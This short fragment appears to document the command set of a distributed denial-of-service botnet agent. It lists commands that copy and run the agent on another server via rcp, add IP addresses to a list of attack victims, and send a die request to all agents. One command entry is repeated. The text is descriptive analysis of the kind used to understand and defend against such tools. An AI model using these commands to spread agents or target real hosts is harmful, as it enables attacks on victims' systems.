 Some Commands
--------
.distro user server

Instructs the agent to install and run a new copy of itself using the Berkeley "rcp" command, on the system "server", using the account "user" (e.g., "rcp user@server:linux.bin ttymon")

.madd ip1[:ip2[:ipN]]

Add IP addresses to list of attack victims.

.madd ip1[:ip2[:ipN]]

Add IP addresses to list of attack victims.

.mdie

Sends die request to all agents.